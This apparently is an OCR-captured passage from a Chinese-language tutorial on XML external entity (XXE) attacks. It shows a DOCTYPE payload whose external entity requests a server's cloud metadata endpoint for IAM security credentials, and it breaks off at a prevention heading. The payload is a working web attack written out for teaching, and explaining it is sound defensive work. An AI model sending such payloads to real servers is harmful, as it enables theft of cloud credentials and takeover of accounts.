
假设目标服务器的 IP 地址为
http://189.23.100.2
。
攻击者可以发送以下 XML 数据来启动漏洞利用：
<?xml version="1.0" encoding="UTF-8"?
>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://189.23.100.2/latest/meta-
data/iam/security-credentials/"> ]>
在易受攻击的服务器上不进行任何验证就解析上述代码
将会暴露您的 IAM 机密。
预防